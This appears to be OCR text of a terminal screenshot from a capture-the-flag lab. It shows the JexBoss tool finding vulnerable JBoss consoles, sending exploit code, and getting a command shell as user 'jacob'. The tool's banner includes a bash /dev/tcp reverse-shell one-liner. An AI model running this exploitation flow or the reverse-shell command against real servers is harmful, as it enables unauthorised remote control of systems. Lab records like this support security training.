 muju@kali: ~
File Actions Edit View Help
[*] Checking Jenkins: [ OK ]
[*] Checking web-console: [ VULNERABLE ]
[*] Checking jmx-console: [ VULNERABLE ]
[*] Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.10.18.97:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.9.20.57
Port (RPORT): 9001
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...
JBoss™ Application Server
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.10.18.97:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://10.10.18.97:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Failed to check for updates
\S
Kernel \r on an \m
Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[Type commands or "exit" to finish]
Shell>
[CTF] 0:sudo 1:python* 2:nc- "kali" 00:43 25-Sep-20